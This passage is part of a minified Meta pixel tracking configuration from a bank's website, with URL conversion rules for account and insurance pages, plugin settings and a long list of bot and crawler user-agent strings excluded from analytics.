contains":""}}]},"id":"5364795263540676"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5239574722744359"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5958982787464462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"8210614185616171"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5578504378911446"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5232002000224913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5299295246813932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5422894984435718"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5071262269667756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"6211097212251694"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"8436515043032621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5556046874486862"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5481545448574437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5509638325763015"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5326850074061025"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"or":[{"url":{"i_contains":"\/LIBBCP"}}]},{"url":{"i_contains":""}}]},"id":"8041355882543031"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"url":{"i_contains":""}}]},"id":"5303073943106814"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"or":[{"url":{"i_contains":"\/CTASLD"}}]},{"url":{"i_contains":""}}]},"id":"8055750117768710"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"or":[{"url":{"i_contains":"\/CERBCP"}}]},{"url":{"i_contains":""}}]},"id":"5186138424775244"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=CTASLD"}}]},{"url":{"i_contains":""}}]},"id":"5675343465831372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"codProd=CTASLD"}}]},{"url":{"i_contains":""}}]},"id":"5197860650294481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"preferencias?codProd=CTASLD"}}]},{"url":{"i_contains":""}}]},"id":"7561534657221521"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_name":{"i_contains":"BotonBancaPorInternet"}}]}]},"id":"4793410380725009"},{"rule":{"and":[{"or":[{"url":{"eq":"www.viabcp.com"}},{"url":{"eq":"https:\/\/ww.viabcp.com"}},{"url":{"eq":"viabcp.com"}},{"url":{"eq":"https:\/\/viabcp.com"}}]},{"url":{"i_contains":""}}]},"id":"4394240383941433"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/promociones\/abre-tu-cuenta"}}]},{"url":{"i_contains":""}}]},"id":"3770056063103669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/informacion\/abre-tu-cuenta"}}]},{"url":{"i_contains":""}}]},"id":"3557732414328344"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.abretucuenta.viabcp.com\/#\/home"}},{"url":{"eq":"www.abretucuenta.viabcp.com\/#\/home"}},{"url":{"eq":"abretucuenta.viabcp.com\/#\/home"}},{"url":{"eq":"https:\/\/www.abretucuenta.viabcp.com"}}]},{"url":{"i_contains":""}}]},"id":"3601296133303240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"3890539011041760"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"AHORROSVENTA"}}]}]},"id":"4132386903477969"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/web.pacifico.com.pe\/seguros\/soat\/compraonline\/yape#\/resumen"}}]},{"url":{"i_contains":""}}]},"id":"5107365106058973"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/seguro-respaldo"}}]},{"url":{"i_contains":""}}]},"id":"3700489886741233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/seguro-respaldo"}}]},{"url":{"i_contains":""}}]},"id":"5243045935779544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/seguro-respaldo"}}]},{"url":{"i_contains":""}}]},"id":"4887136254743072"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.segurosbcp.viabcp.com\/#\/seguro-proteccion-tarjetas-plus\/adquiere-tu-seguro\/paso-2"}}]},{"url":{"i_contains":""}}]},"id":"5007385456036387"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.segurosbcp.viabcp.com\/#\/seguro-proteccion-tarjetas-plus\/adquiere-tu-seguro\/paso-2"}}]},{"url":{"i_contains":""}}]},"id":"5052255844902269"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.segurosbcp.viabcp.com\/#\/seguro-proteccion-tarjetas-plus\/adquiere-tu-seguro\/paso-2"}}]},{"url":{"i_contains":""}}]},"id":"5292234347521968"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.segurosbcp.viabcp.com\/#\/seguro-proteccion-tarjetas-plus\/adquiere-tu-seguro\/paso-1"}}]},{"url":{"i_contains":""}}]},"id":"4900102183451190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.segurosbcp.viabcp.com\/#\/seguro-proteccion-tarjetas-plus\/adquiere-tu-seguro\/paso-1"}}]},{"url":{"i_contains":""}}]},"id":"7585864614788777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.segurosbcp.viabcp.com\/#\/seguro-proteccion-tarjetas-plus\/adquiere-tu-seguro\/paso-1"}}]},{"url":{"i_contains":""}}]},"id":"5216769995080345"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/financieros\/proteccion-de-tarjetas"}}]},{"url":{"i_contains":""}}]},"id":"5924128960940645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/financieros\/proteccion-de-tarjetas"}}]},{"url":{"i_contains":""}}]},"id":"5316597015052767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/financieros\/proteccion-de-tarjetas"}}]},{"url":{"i_contains":""}}]},"id":"5292501547501264"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/onco-respaldo-digital"}}]},{"url":{"i_contains":""}}]},"id":"5303501663021688"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/onco-respaldo-digital"}}]},{"url":{"i_contains":""}}]},"id":"5463935953650982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/onco-respaldo-digital"}}]},{"url":{"i_contains":""}}]},"id":"4764714476966031"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1049830132194753", "CCRuleEvaluator", true);
config.set("1049830132194753", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1049830132194753", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1049830132194753", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1049830132194753", "CookieDeprecationLabel", true);
config.set("1049830132194753", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1049830132194753", "UnwantedParams", true);
instance.optIn("1049830132194753", "ShadowTest", true);
config.set("1049830132194753", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1049830132194753", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1049830132194753", "TopicsAPI", true);
config.set("1049830132194753", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1049830132194753", "Gating", true);
config.set("1049830132194753", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE 